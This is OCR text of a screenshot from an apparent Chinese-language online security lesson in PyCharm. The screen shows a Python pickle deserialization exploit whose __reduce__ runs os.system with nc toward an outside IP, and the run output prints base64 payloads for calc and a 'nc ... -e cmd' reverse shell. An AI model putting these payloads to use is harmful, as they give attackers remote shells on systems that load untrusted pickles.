 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi
您正在共享屏幕
48:29
PyProject pop
test (1)
正在讲话:
pop.py test.py Server.py
PyProject
71
pop
ctl.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
29 print(dbt)
19
30
31 # lt=pickle.loads(dt) #反序列化
32 # print(lt)
33
34
35 class exp(object):
36 def __reduce__(self):
37 return (eval, ("__import__('os').system('c:/nc 47.94.236.117
38
39 a=exp()
40 da=pickle.dumps(a) #序列化
聊天
下载
下载
下载
下载
迪总，快下载吧
发送至: 所有人
发送(S)
运行: Server test (1)
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2M6L25jIDQ3Ljk0LjIzNi4xM
TcgNTU2NiAtZSBjbWQnKZSFlFKULg==
说点什么...
已结束,退出代码0
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
38:1 CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:57
2023-07-28